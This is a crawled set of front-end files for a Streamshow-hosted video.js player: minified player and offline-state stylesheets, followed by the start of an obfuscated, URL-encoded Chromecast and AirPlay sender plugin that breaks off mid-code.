.vjs-button{width:5em;color:#F7F7F7}.video-js .vjs-control:hover::before,.video-js .vjs-control:hover .vjs-icon-placeholder:before{color:#fff;text-shadow:none;outline:none}.video-js .vjs-volume-bar{margin:2em .45em}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-horizontal,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-horizontal{width:5.823em}.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level{height:.308em;border-radius:0em;background-color:#F7F7F7;bottom:0em}.vjs-slider-horizontal .vjs-volume-level::before{font-size:1.2em}@-moz-document url-prefix(){.vjs-slider-horizontal .vjs-volume-level::before{font-size:1.2em;top:-.06em}}.vjs-slider-horizontal .vjs-volume-level:after{content:"\f116";font-size:.40em;color:#fff;right:-.49em;position:absolute;z-index:10}@-moz-document url-prefix(){.vjs-slider-horizontal .vjs-volume-level:after{top:-.14209em;right:-.5em}}.vjs-playback-rate .vjs-playback-rate-value{line-height:3}.video-js .vjs-time-control{font-size:1.231em;line-height:3.5em;color:#F7F7F7}.video-js .vjs-current-time{display:block;padding-right:0em;padding-left:2em}.video-js .vjs-time-divider{display:block;padding-left:.5em;padding-right:0;min-width:1.3em}.video-js .vjs-duration{display:block;padding-left:0em}.vjs-live .vjs-time-control{display:none}.video-js .vjs-live-control{padding-left:1.4em;line-height:4.185em}.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-medium .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-large .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-x-large .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-huge .vjs-remaining-time{display:block}.video-js .vjs-remaining-time{flex-grow:1;padding:0;visibility:hidden;min-width:0}.video-js .vjs-remaining-time-display{display:none}.video-js .vjs-progress-control{position:absolute;top:0;left:0;margin:0;padding:0;width:100%;height:auto;-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}.video-js .vjs-progress-holder{height:.4em}.video-js .vjs-progress-holder .vjs-play-progress{background-color:#F7F7F7;height:.308em;border-radius:0em;top:0em}.video-js .vjs-play-progress:before{font-size:1.231em;top:-0.052em!important;right:-.51em}.video-js .vjs-progress-control:hover .vjs-progress-holder .vjs-play-progress:before{right:-.48em}@-moz-document url-prefix(){.video-js .vjs-play-progress:before{top:-.34em}.video-js .vjs-progress-control:hover .vjs-progress-holder .vjs-play-progress:before{top:-.054em}}.video-js .vjs-play-progress:after{content:"\f116";font-size:.461em;color:#fff;right:-.5em;position:absolute;z-index:10}@-moz-document url-prefix(){.video-js .vjs-play-progress:after{top:-.167em}}.video-js .vjs-progress-control:hover .vjs-progress-holder .vjs-play-progress:after{top:-.14209em}.video-js .vjs-load-progress,.video-js .vjs-load-progress div{background-color:#bdc0c7;border-radius:0em}.video-js .vjs-slider{background-color:rgba(255,255,255,.5);border-radius:0em;height:.284em;position:relative;width:100%}.vjs-loading-spinner{display:none;position:absolute;top:50%;left:50%;margin:-.5em 0 0 -.5em;opacity:1;border:none;box-sizing:none;background-clip:none;width:1em;height:1em;border-radius:none}.vjs-loading-spinner{font-family:VideoJS;font-weight:400;font-style:normal;font-size:4em;line-height:1em;margin-left:-.5em;margin-top:-.5em}.vjs-loading-spinner:before{content:"\f10a";text-shadow:0 0 .1em #000}.vjs-seeking .vjs-loading-spinner:hover:before,.vjs-waiting .vjs-loading-spinner:hover:before{color:#d5d8de}.vjs-seeking .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:after{animation:none}.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:before{-webkit-animation:vjs-spinner-spin 1.5s infinite linear;-moz-animation:vjs-spinner-spin 1.5s infinite linear;-o-animation:vjs-spinner-spin 1.5s infinite linear;animation:vjs-spinner-spin 1.5s infinite linear}.vjs-menu-button-popup .vjs-menu{margin-bottom:2.6em}.vjs-menu-button-popup .vjs-menu .vjs-menu-content{padding:.615em;border-radius:0em;background-color:#2B333F;background-color:rgba(20,19,18,.75)}.vjs-menu li{text-transform:none;padding:.2em .5em}.vjs-menu li.vjs-menu-title{text-transform:none;font-size:1.2em;padding:0 .5em}.vjs-menu li.vjs-selected,.vjs-menu li.vjs-selected:focus,.vjs-menu li.vjs-selected:hover{color:#transparent;background-color:transparent}.vjs-menu li:focus,.vjs-menu li:hover{color:#febf01;background-color:transparent}

--- FILE ---
content_type: text/css
request_url: https://player.streamshow.it/hosted/assets/video-js/css/streamshow-offline.min.css
body_size: 348
content:
/*! Streamshow Player - 2019-06-04 
* Copyright (c) 2019 Streamshow */.video-js .vjs-seek-to-live-control{display:none}.video-js .vjs-offline-noise-container{background:#777}.video-js .vjs-offline-container{position:absolute;top:0;left:0;width:100%;height:100%}.video-js .vjs-offline-message{display:none;flex-direction:row;justify-content:center;align-items:flex-end}.video-js .vjs-offline-message .vjs-offline-message-content{flex:1 0 auto;align-self:auto;font-size:14px;padding:.6em .9em;padding-top:0;padding-bottom:5%;text-align:center}.video-js .vjs-offline-noise-container{display:none}.video-js.vjs-offline.vjs-error.vjs-colorbars{background:#000;background-image:url(images/colorbars.png)!important;background-repeat:no-repeat;background-size:100% 100%!important}.video-js.vjs-offline.vjs-error .vjs-big-play-button{display:block}.video-js.vjs-offline.vjs-error .vjs-offline-message{display:flex}.video-js.vjs-offline.vjs-error .vjs-poster{display:none}.video-js.vjs-offline.vjs-offline-noise{background:0 0}.video-js.vjs-offline.vjs-offline-noise .vjs-offline-noise-container{display:block}.video-js.vjs-offline.vjs-offline-noise.vjs-offline-noise-poster .vjs-poster{display:block}.video-js .vjs-error-display{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://player.streamshow.it/hosted/assets/video-js/chromecast-sender-8.30.1.js
body_size: 16921
content:

/*! chromecast - v8.30.1 - 2023-05-10 
* Copyright (c) 2023 Electroteque Media
* Released under SEE LICENCE IN LICENCE.txt license */
var xEAVOe = unescape('{var xJxkBF %3d unescape%28%27entTime};const playlist%253dthis.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.playlist%2528%2529;playlist.push%2528newVideo%2529;this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.playlist%2528playlist%2529;this.castSender.zLj1qj0d0hvbZdp0BKCP239822f3f8b10f450fd80436d4382bfd9%2528newVideo,%2528%2529%253D%253e{this.onDurationChange%2528%2529;this.onStateChange%2528%2529;this.zLj1qj0d0hvbZdp0BKCP22e69528c075594d36978fe0edd2fb3b5%2528%2529;this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.play%2528%2529;}%2529;}else{const zLj1qj0d0hvbZdp0BKCP2164c0bba12c699bda197ee245e2bb7a9%253dthis.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.playlist%2528%2529.map%2528item%253D%253e{if%2528item.textTracks%2529item.subtitles%253ditem.textTracks;if%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.adTagUrl%2529item.ima%253d{vmap:{adTag:this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.adTagUrl}};return item;}%2529;this.castSender.loadMediaQueue%2528zLj1qj0d0hvbZdp0BKCP2164c0bba12c699bda197ee245e2bb7a9,null,currentTime,this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.playlist.currentItem%2528%2529,%2528%2529%253D%253Ethis.onMediaLoaded%2528%2529%2529;}return;}else if%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.casting&&this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_%255B%2522cast%2522%255d.switchActive%2529{const newVideo%253D{castInfo:this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.appendCastInfo,src:source.src,sources:%255b{src:source.src,type:source.type}%255d,type:source.type,subtitles:zLj1qj0d0hvbZdp0BKCP2920b465f97454635eac57ff092ac9b48,time:currentTime,live:this.zLj1qj0d0hvbZdp0BKCP24c35d2c343b52955897554d22498066f%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578%2529};this.castSender.loadMedia%2528newVideo,null,%2528%2529%253D%253e{this.onMediaLoaded%2528%2529;this.play%2528%2529;this.play%2528%2529;}%2529;return;}else if%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.casting%2529{this.onMediaLoadChange%2528{value:true}%2529;return;}const newVideo%253d{sources:this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.sources,src:source.src,type:source.type,time:currentTime,castInfo:this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.castInfo,subtitles:zLj1qj0d0hvbZdp0BKCP2920b465f97454635eac57ff092ac9b48,live:this.zLj1qj0d0hvbZdp0BKCP24c35d2c343b52955897554d22498066f%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578%2529};if%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.adTagUrl%2529{newVideo.imaConfig%253d{vmap:{adTag:this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.adTagUrl}};}this.castSender.loadMedia%2528newVideo,null,%2528%2529%253d%253ethis.onMediaLoaded%2528%2529%2529;this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.casting%253dtrue;}setPoster%2528%2529{}setControls%2528zLj1qj0d0hvbZdp0BKCP20ba52d17bdb4d175691467e9ff418ca1%2529{}controls%2528%2529{return false;}pause%2528%2529{this.remotePlayerController.playOrPause%2528%2529;}play%2528%2529{this.remotePlayerController.playOrPause%2528%2529;}static canPlaySource%2528zLj1qj0d0hvbZdp0BKCP292bf2d35b01ac806f66bc409534a666b,options%2529{return %252fcast%252F.test%2528zLj1qj0d0hvbZdp0BKCP292bf2d35b01ac806f66bc409534a666b.type%2529%257C%257coptions&&options.casting;}log%2528message%2529{videojs.log.debug%2528message%2529;}}const zLj1qj0d0hvbZdp0BKCP23ed83a67e0e3e599b9b1507061ad16ee%253Dvideojs.getComponent%2528%252527Button%252527%2529;class zLj1qj0d0hvbZdp0BKCP22d55cc681a5df2b5b9837853946384a9 extends zLj1qj0d0hvbZdp0BKCP23ed83a67e0e3e599b9b1507061ad16ee{constructor%2528player,options,zLj1qj0d0hvbZdp0BKCP2d80ae4e50b6f38f4f4aa6f3456cd8572%2529{super%2528player,options%2529;this.controlText%2528%2522Cast To TV%2522%2529;}toggle%2528%2529{this.toggled%253dthis.toggled;}set toggled%2528toggle%2529{this.el_.setAttribute%2528%2522aria-pressed%2522,toggle%2529;this.controlText%2528toggle%25253F%2522Turn Off Cast%2522:%2522Cast To TV%2522%2529;}get toggled%2528%2529{return this.el_.getAttribute%2528%2522aria-pressed%2522%2529%253D%253d%253d%2522true%2522;}buildCSSClass%2528%2529{return%252560vjs-chromecast-control %252524{ super.buildCSSClass%2528%2529}%252560;}createEl%2528tag%253D%252527button%252527,zLj1qj0d0hvbZdp0BKCP20e07264c30cc6c33add8a60dc6de7178%253D{},attributes%253d{}%2529{let el%253Dsuper.createEl%2528tag,zLj1qj0d0hvbZdp0BKCP20e07264c30cc6c33add8a60dc6de7178,attributes%2529;el.appendChild%2528document.createElement%2528%2522google-cast-launcher%2522%2529%2529;return el;}handleClick%2528event%2529{let zLj1qj0d0hvbZdp0BKCP29546e3e9e7b8023b5a658b526af77c32%253dthis.toggled%25253Ffalse:true;this.toggled%253dzLj1qj0d0hvbZdp0BKCP29546e3e9e7b8023b5a658b526af77c32;}}zLj1qj0d0hvbZdp0BKCP23ed83a67e0e3e599b9b1507061ad16ee.registerComponent%2528%252527CastButton%252527,zLj1qj0d0hvbZdp0BKCP22d55cc681a5df2b5b9837853946384a9%2529;const zLj1qj0d0hvbZdp0BKCP29c5a9a9faa7e53895760cb1572528038%253Dvideojs.getComponent%2528%252527Button%252527%2529;class zLj1qj0d0hvbZdp0BKCP20b096b0c21ccd6bf2948640596bcd718 extends zLj1qj0d0hvbZdp0BKCP29c5a9a9faa7e53895760cb1572528038{constructor%2528player,options,zLj1qj0d0hvbZdp0BKCP2d80ae4e50b6f38f4f4aa6f3456cd8572%2529{super%2528player,options%2529;this.controlText%2528%2522AirPlay%2522%2529;this.video%253dplayer.el%2528%2529.getElementsByTagName%2528%252527video%252527%2529%255b%25280x30d+6174-0x1b2b%2529%255D;this.video.addEventListener%2528%2522webkitcurrentplaybacktargetiswirelesschanged%2522,%2528%2529%253D%253ethis.zLj1qj0d0hvbZdp0BKCP2e0c1620ddf92271e10cf9bec956b572c%2528%2529%2529;}toggle%2528%2529{this.toggled%253dthis.toggled;}set toggled%2528toggle%2529{this.el_.setAttribute%2528%2522aria-pressed%2522,toggle%2529;this.controlText%2528toggle%25253f%2522Turn Off AirPlay%2522:%2522AirPlay%2522%2529;this.el_.innerHTML%253Dtoggle%25253Fthis.zLj1qj0d0hvbZdp0BKCP229df9016c7e89a6b87cda692f0ea0b5b%2528%2529:this.zLj1qj0d0hvbZdp0BKCP20c55600f3ff2061c5e2374c513c070c8%2528%2529;}get toggled%2528%2529{return this.el_.getAttribute%2528%2522aria-pressed%2522%2529%253d%253D%253d%2522true%2522;}buildCSSClass%2528%2529{return%252560vjs-airplay-control %252524{ super.buildCSSClass%2528%2529}%252560;}createEl%2528tag%253D%252527button%252527,zLj1qj0d0hvbZdp0BKCP20e07264c30cc6c33add8a60dc6de7178%253d{},attributes%253d{}%2529{let el%253Dsuper.createEl%2528tag,zLj1qj0d0hvbZdp0BKCP20e07264c30cc6c33add8a60dc6de7178,attributes%2529;el.innerHTML%253Dthis.zLj1qj0d0hvbZdp0BKCP20c55600f3ff2061c5e2374c513c070c8%2528%2529;return el;}handleClick%2528event%2529{this.video.webkitShowPlaybackTargetPicker%2528%2529;this.player_.trigger%2528%252527airplayStart%252527%2529;}zLj1qj0d0hvbZdp0BKCP2e0c1620ddf92271e10cf9bec956b572c%2528%2529{const zLj1qj0d0hvbZdp0BKCP2f2a38865fb6190c021b628cc0c2ba0d9%253D!!this.video.webkitCurrentPlaybackTargetIsWireless;this.player_.toggleClass%2528%2522is-airplay%2522,zLj1qj0d0hvbZdp0BKCP2f2a38865fb6190c021b628cc0c2ba0d9%2529;this.player_.trigger%2528zLj1qj0d0hvbZdp0BKCP2f2a38865fb6190c021b628cc0c2ba0d9%25253F%2522start-airplay%2522:%2522stop-airplay%2522%2529;}zLj1qj0d0hvbZdp0BKCP20c55600f3ff2061c5e2374c513c070c8%2528%2529{return %252527%253Csvg xmlns%253d%2522http:%252f%252Fwww.w3.org%252f2000%252Fsvg%2522 width%253D%252224%2522 height%253d%252224%2522 viewBox%253d%25220 0 24 24%2522%253E%253cpath class%253D%2522fill%2522 d%253d%2522M6 22h12l-6-6zM21 3H3c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h4v-2H3V5h18v12h-4v2h4c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2z%2522%252F%253e%253c%252Fsvg%253E%252527;}}zLj1qj0d0hvbZdp0BKCP29c5a9a9faa7e53895760cb1572528038.registerComponent%2528%252527AirPlayButton%252527,zLj1qj0d0hvbZdp0BKCP20b096b0c21ccd6bf2948640596bcd718%2529;let zLj1qj0d0hvbZdp0BKCP280fc10ad9f66283c7345fd1db3413de3%253Dfalse,inactivityTimeout%253d%25280x68a+2020-0xe6e%2529;const Plugin%253dvideojs.getPlugin%2528%252527plugin%252527%2529,Tech%253Dvideojs.getComponent%2528%252527Tech%252527%2529;let castSender;class zLj1qj0d0hvbZdp0BKCP2f098cf7dc6b52a0f375b7d5e5b1e97aa extends Plugin{constructor%2528player,options%2529{super%2528player,options%2529;player.el%2528%2529.querySelector%2528%252527.vjs-tech%252527%2529;const defaults%253D{autoJoinPolicy:%2522origin%2522,zLj1qj0d0hvbZdp0BKCP2bd8c1be0a82cfd7267f4211e310d9514:%25280x738+5544-0x18f8%2529,timeout:10000,castAppID:%2522C0868879%2522,licenseUrl:null,licenseCustomData:null,autoCastPlaylist:false,mediaType:%2522default%2522,msgNamespace:null,resolveRedirect:false,defaultDolbyAudioIndex:-%25280xad2+2420-zHXGSf%2529,messages:{connecting:%2522CONNECTING TO%2522,playing:%2522PLAYING ON%2522},debug:true},config%253D%2528videojs.obj&&videojs.obj.merge%257c%257Cvideojs.mergeOptions%2529%2528defaults,options%2529;let currentTime%253D%25280x767+6587-0x2122%2529;if%2528window.WebKitPlaybackTargetAvailabilityEvent%2529{player.ready%2528%2528%2529%253D%253E{let zLj1qj0d0hvbZdp0BKCP2a11fef481f0ec6e83002af1afc086c8d%253dplayer.el%2528%2529.getElementsByTagName%2528%252527video%252527%2529%255B%25280x197b+1469-0x1f38%2529%255d;zLj1qj0d0hvbZdp0BKCP2a11fef481f0ec6e83002af1afc086c8d.addEventListener%2528%252527webkitplaybacktargetavailabilitychanged%252527,function%2528event%2529{switch%2528event.availability%2529{case %2522available%2522:if%2528!player.controlBar.childNameIndex_.hasOwnProperty%2528%252527AirPlayButton%252527%2529%2529{const zLj1qj0d0hvbZdp0BKCP2e64a84bdb79af9249a59e6119f20fa24%253dplayer.controlBar.addChild%2528%252527AirPlayButton%252527%2529;player.controlBar.el%2528%2529.insertBefore%2528zLj1qj0d0hvbZdp0BKCP2e64a84bdb79af9249a59e6119f20fa24.el%2528%2529,player.controlBar.fullscreenToggle.el%2528%2529%2529;}player.toggleClass%2528%2522is-airplay-available%2522,true%2529;player.trigger%2528%2522airplay-available%2522%2529;break;}}%2529;}%2529;return;}player.on%2528%2522onChromeCastReady%2522,%2528event,isAvailable%2529%253D%253E{if%2528isAvailable%2529{zLj1qj0d0hvbZdp0BKCP2e9c32fe835cb27fa3ae8ad8b57a49d4f%2528%2529;player.addClass%2528%2522vjs-castready%2522%2529;castSender.init%2528isAvailable%2529;}}%2529;player.on%2528%2522loadedmetadata%2522,%2528%2529%253d%253e{zLj1qj0d0hvbZdp0BKCP2a136a84503e890ec71282be56b6aef47%2528%2529;if%2528player.ima&&player.ima.controller&&player.ima.controller.settings.adTagUrl%2529{player.options_.adTagUrl%253Dplayer.ima.controller.settings.adTagUrl;}player.one%2528%2522playing%2522,%2528%2529%253D%253e{castSender.zLj1qj0d0hvbZdp0BKCP2ea35a23f00f721b81991e7a806420304%253dplayer.options_.castInfo;}%2529;}%2529;initCastFramework%2528%2529;zLj1qj0d0hvbZdp0BKCP273e574d3091ef49c1215a01a059343af%2528%2529;function zLj1qj0d0hvbZdp0BKCP273e574d3091ef49c1215a01a059343af%2528%2529{if%2528!castSender%2529{castSender%253Dnew zLj1qj0d0hvbZdp0BKCP289377ebe423dbda92ad5f3530b2dab66%2528config%2529;}castSender.on%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.INIT_SUCCESS,onInitSuccess%2529;castSender.on%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.zLj1qj0d0hvbZdp0BKCP253e73d1d7eca6331da5975fe4e2381e4,zLj1qj0d0hvbZdp0BKCP21833edc6a9ae105adfec46d158120464%2529;castSender.on%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.UNAVAILABLE,onUnAvailable%2529;castSender.on%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.SESSION_START,onSessionStart%2529;castSender.on%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.ACTIVE_SESSION,onActiveSession%2529;castSender.on%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.CAST_CONNECTED,onCastConnected%2529;castSender.on%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.SESSION_STOP,onSessionStop%2529;castSender.on%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.MEDIA_ERROR,onMediaError%2529;castSender.on%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.RECEIVER_MESSAGE,onMessage%2529;castSender.on%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.BREAK_STARTED,onAdStart%2529;castSender.on%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.BREAK_ENDED,onAdEnded%2529;player.one%2528%252527dispose%252527,%2528%2529%253d%253E{castSender.off%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.INIT_SUCCESS,onInitSuccess%2529;castSender.off%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.zLj1qj0d0hvbZdp0BKCP253e73d1d7eca6331da5975fe4e2381e4,zLj1qj0d0hvbZdp0BKCP21833edc6a9ae105adfec46d158120464%2529;castSender.off%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.UNAVAILABLE,onUnAvailable%2529;castSender.off%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.SESSION_START,onSessionStart%2529;castSender.off%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.ACTIVE_SESSION,onActiveSession%2529;castSender.off%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.CAST_CONNECTED,onCastConnected%2529;castSender.off%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.SESSION_STOP,onSessionStop%2529;castSender.off%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.MEDIA_ERROR,onMediaError%2529;castSender.off%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.RECEIVER_MESSAGE,onMessage%2529;castSender.off%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.BREAK_STARTED,onAdStart%2529;castSender.off%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.BREAK_ENDED,onAdEnded%2529;}%2529;player.sender%253DcastSender;castSender.resolveRedirect%253Dconfig.resolveRedirect;castSender.defaultDolbyAudioIndex%253dconfig.defaultDolbyAudioIndex;}function initCastFramework%2528%2529{if%2528zLj1qj0d0hvbZdp0BKCP280fc10ad9f66283c7345fd1db3413de3%2529return;window%255B%252527__onGCastApiAvailable%252527%255D%253dfunction%2528isAvailable%2529{if%2528zLj1qj0d0hvbZdp0BKCP280fc10ad9f66283c7345fd1db3413de3%2529return;videojs.getAllPlayers%2528%2529.forEach%2528function%2528el%2529{el.trigger%2528%2522onChromeCastReady%2522,isAvailable%2529;}%2529;zLj1qj0d0hvbZdp0BKCP280fc10ad9f66283c7345fd1db3413de3%253Dtrue;};}function zLj1qj0d0hvbZdp0BKCP2295cdd2e4c4f9c7bf1ea441482fa55f4%2528%2529{player.controlBar.addChild%2528%2522CastButton%2522,{}%2529;}function log%2528message%2529{if%2528config.debug%2529{console.log%2528message%2529;}}function onInitSuccess%2528%2529{}function onAdStart%2528e,event%2529{}function onAdEnded%2528e,event%2529{}function onCastConnected%2528event,isConnected%2529{}function zLj1qj0d0hvbZdp0BKCP21833edc6a9ae105adfec46d158120464%2528%2529{player.addClass%2528%2522vjs-castavailable%2522%2529;player.trigger%2528%2522castavailable%2522%2529;}function onUnAvailable%2528%2529{player.removeClass%2528%2522vjs-castavailable%2522%2529;}function zLj1qj0d0hvbZdp0BKCP236d66b00b31c55afe3004498aca6ecd6%2528value%2529{player.options_%255b%2522cast%2522%255D.casting%253dvalue;}function zLj1qj0d0hvbZdp0BKCP2877608fd698b19c09ed7fe630a46beae%2528value%2529{player.options_%255B%2522cast%2522%255D.switchActive%253dvalue;}function onCastMedia%2528%2529{player.addClass%2528%2522vjs-castconnected%2522%2529;player.addClass%2528%2522vjs-waiting%2522%2529;inactivityTimeout%253dplayer.options_.inactivityTimeout;player.options_.inactivityTimeout%253D%25280x1e9+4390-0x130f%2529;player.userActive%2528true%2529;player.cast%253dtrue;zLj1qj0d0hvbZdp0BKCP236d66b00b31c55afe3004498aca6ecd6%2528true%2529;player.currentCastTime%253dplayer.currentTime%2528%2529;clearTracks%2528%2529;if%2528player.options_.adTagUrl%2529{player.ima.changeAdTag%2528null%2529;}player.src%2528player.currentSources%2528%2529%2529;}function onUnAvailable%2528%2529{onSessionStop%2528%2529;}function onActiveSession%2528event,media,device%2529{player.addClass%2528%2522vjs-castconnected%2522%2529;player.addClass%2528%2522vjs-has-started%2522%2529;player.casting%253Dtrue;player.zLj1qj0d0hvbZdp0BKCP2e0aea246f2d3c77b38ea568c4a4c074b%253dtrue;player.one%2528%2522readyforpreroll%2522,%2528%2529%253d%253E{if%2528player.ima.controller.settings.adTagUrl%2529{player.options_.adTagUrl%253Dplayer.ima.controller.settings.adTagUrl;player.ima.controller.settings.adTagUrl%253Dnull;player.ima.controller.reset%2528%2529;}player.userActive%2528true%2529;player.ads.skipLinearAdMode%2528%2529;player.ads.endLinearAdMode%2528%2529;player.ima.controller.onAllAdsCompleted%2528%2529;player.removeClass%2528%252527vjs-ad-loading%252527%2529;}%2529;if%2528player.options_.switchActive%2529{player.one%2528%2522durationchange%2522,%2528%2529%253D%253e{zLj1qj0d0hvbZdp0BKCP236d66b00b31c55afe3004498aca6ecd6%2528true%2529;zLj1qj0d0hvbZdp0BKCP2877608fd698b19c09ed7fe630a46beae%2528true%2529;player.options_.appendCastInfo%253Dplayer.options_.castInfo;castSender.zLj1qj0d0hvbZdp0BKCP2ea35a23f00f721b81991e7a806420304%253dplayer.options_.castInfo;player.src%2528player.currentSources%2528%2529%2529;}%2529;}else{zLj1qj0d0hvbZdp0BKCP236d66b00b31c55afe3004498aca6ecd6%2528true%2529;player.src%2528%255b{type:%252527video%252Fcast%252527,src:media.media.contentId}%255d%2529;if%2528media.playerState%253d%253d%2522PAUSED%2522%2529{player.pause%2528%2529;}else{player.play%2528%2529;player.trigger%2528%252527play%252527%2529;player.trigger%2528%252527playing%252527%2529;}}}function onSessionStart%2528event,device%2529{onCastMedia%2528%2529;}function onMediaError%2528event,clip,info%2529{log%2528%2522Media Error: Unable To Play Clip: %2522+clip+%2522 with error: %2522+info%2529;player.loading%253dfalse;onSessionStop%2528%2529;}function onSessionStop%2528%2529{player.removeClass%2528%2522vjs-castconnected%2522%2529;player.casting%253Dfalse;player.zLj1qj0d0hvbZdp0BKCP2e0aea246f2d3c77b38ea568c4a4c074b%253Dfalse;zLj1qj0d0hvbZdp0BKCP236d66b00b31c55afe3004498aca6ecd6%2528false%2529;zLj1qj0d0hvbZdp0BKCP2877608fd698b19c09ed7fe630a46beae%2528false%2529;if%2528player.currentTime%2528%2529%253E%25280x967+1550-0xf75%2529%2529currentTime%253dplayer.currentTime%2528%2529;clearTracks%2528%2529;if%2528player.eme%2529player.eme.activeSrc%253Dnull;player.options_.inactivityTimeout%253dinactivityTimeout;if%2528player.options_.adTagUrl%2529{player.ads.contentSrc%253dnull;player.ads.zLj1qj0d0hvbZdp0BKCP27714db9c50439598a25c4c0f8c437613%253Dfalse;player.ima.controller.reset%2528%2529;player.ima.changeAdTag%2528player.options_.adTagUrl%2529;}player.options_.autoplay%253Dtrue;if%2528player.playlist&&player.playlist%2528%2529&&player.playlist%2528%2529.length%2529{player.playlist.currentIndex_%253d-%25280x1658+1546-0x1c61%2529;player.playlist.currentItem%2528castSender.currentIndex%2529;}else{player.src%2528player.options_%255b%2522sources%2522%255D%2529;}player.one%2528%252527ended%252527,function%2528%2529{player.currentTime%2528currentTime%2529;}%2529;player.ready%2528%2528%2529%253D%253E{player.play%2528%2529;player.currentTime%2528currentTime%2529;if%2528player.ima&&player.ima.requestAds%2529player.ima.requestAds%2528%2529;if%2528player.options_.tracks%2529%2528player.options_.tracks%2529.forEach%2528player.addRemoteTextTrack.bind%2528player%2529%2529;}%2529;}function clearTracks%2528%2529{if%2528player.tech_.clearTracks%2529player.tech_.clearTracks%2528%252527text%252527%2529;}function onMessage%2528zLj1qj0d0hvbZdp0BKCP22a31410fa7b4dd07868bb2cc43110f26,event%2529{player.trigger%2528%2522castmessage%2522,event%2529;}function zLj1qj0d0hvbZdp0BKCP2627b8621992c98e8e5b0256f06e09508%2528audioTracks%2529{const 